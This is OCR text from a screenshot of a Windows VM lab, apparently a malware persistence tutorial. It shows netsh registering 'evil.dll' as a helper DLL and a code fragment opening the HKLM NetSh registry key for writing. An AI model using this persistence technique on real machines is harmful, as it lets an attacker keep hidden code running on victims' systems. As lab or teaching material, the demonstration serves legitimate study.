 win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\system32> cd Z:\2022-05-29-malware-pers-6\
PS Z:\2022-05-29-malware-pers-6> dir
Recy
Administrator: Command Prompt - netsh
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh
netsh>add helper Z:\2022-05-29-malware-pers-6\evil.dll
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to activate
Windows.
Type here to search
3:22 PM
5/29/2022
Right Ctrl
RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"\\SOFTWARE\\Microsoft\\NetSh", 0 , KEY_WRITE